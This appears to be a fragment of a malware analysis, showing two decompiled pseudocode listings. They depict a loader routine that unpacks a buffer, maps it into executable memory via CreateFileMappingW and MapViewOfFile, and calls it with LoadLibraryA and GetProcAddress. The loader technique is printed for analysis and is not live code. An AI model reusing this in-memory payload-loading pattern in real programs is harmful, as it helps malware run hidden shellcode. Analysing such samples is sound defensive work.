 Pseudocode-A
1 DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
2 {
3   HANDLE CurrentThread; // eax
4   LPVOID v3; // [esp+0h] [ebp-8h]
5   HANDLE hFileMappingObject; // [esp+4h] [ebp-4h]
6
7   CurrentThread = GetCurrentThread();
8   SetThreadPriority(CurrentThread, 256);
9   if ( !sub_10001110(byte_1009D000, dword_100BCC20) )
10     return -1;
11   if ( !sub_10001000(&unk_1009D018, Size, byte_1009D000, dword_100BCC20, &Src) )
12     return -1;
13   do
14   {
15     do
16       hFileMappingObject = CreateFileMappingW(0xFFFFFFFF, 0, 0x40u, 0, Size, 0);
17     while ( !hFileMappingObject );
18   }
19   while ( hFileMappingObject == -1 );
20   v3 = MapViewOfFile(hFileMappingObject, 0xF003Fu, 0, 0, Size);
21   memmove(v3, Src, Size);
22   sub_100010E0(v3);
23   return 0;
24 }
Pseudocode-B
1 int __cdecl sub_100010E0(
2         void (__stdcall *a1)(HMODULE (__
3 {
4   a1(LoadLibraryA, GetProcAddress);
5   return 0;
6 }